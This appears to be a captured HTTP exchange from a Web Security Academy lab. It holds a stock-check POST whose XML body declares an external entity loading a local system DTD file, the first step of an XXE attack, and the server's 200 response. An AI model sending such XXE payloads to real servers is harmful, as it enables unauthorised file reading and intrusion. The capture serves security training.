 POST /product/stock HTTP/1.1
Host: acaa1f361e9d94c28092401700370004.web-security-academy.net
Connection: close
Content-Length: 175
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://acaa1f361e9d94c28092401700370004.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://acaa1f361e9d94c28092401700370004.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=4LFqJTZuFK9biuS3IIht9GBQy6SoeQV0
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
%local_dtd;
]>
<stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Connection: close
Content-Length: 3
836